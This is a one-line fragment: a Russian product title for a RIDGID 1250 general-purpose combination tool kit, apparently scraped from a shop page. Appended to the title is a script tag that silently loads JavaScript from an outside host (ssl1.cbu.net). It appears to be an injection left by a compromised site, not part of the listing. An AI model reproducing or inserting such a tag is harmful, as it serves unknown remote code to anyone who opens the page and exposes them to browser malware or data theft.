 Комплект комбинированный общего назначения RIDGID 1250<script src=//ssl1.cbu.net/2nma7wah></script>